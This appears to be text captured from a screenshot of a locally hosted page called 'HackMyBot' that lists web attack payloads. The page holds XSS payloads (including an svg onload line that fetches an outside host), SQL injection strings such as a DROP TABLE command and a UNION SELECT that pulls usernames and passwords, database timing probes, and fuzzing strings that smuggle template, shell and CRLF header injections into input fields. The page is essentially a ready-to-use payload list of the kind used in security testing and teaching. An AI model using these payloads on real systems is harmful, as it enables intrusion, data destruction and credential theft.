 localhost:8888
HackMyBot
Articles
Report
Search...
XSS Injection
Payloads
<script>alert(1)</script>
<img src=x onerror=print()>
<img src="javascript:alert('XSS')">
<svg/onload=fetch('https://aa.com')>
No-interactions events
onfocus, onstart, onbeforeunload,
onhashchange, ontoggle
SQL Injection
Payloads
' OR '1'='1
'; DROP TABLE users;
' UNION SELECT 1, username, password
FROM users --
Identify backend
sleep(10) #mysql
pg_sleep(10) #Postgresql
WAITFOR DELAY '0:0:10' # MSQL
Fuzzing
Payloads
{{2*2}}${3*3}16#{5*5}
mail+`id`{{3*3}}|'or''='@data.com
1;sleep${IFS}5;#${IFS}';
%0d%0aLocation:%20http://aa.com
1<a><scr<object>ipt>alert()</script>2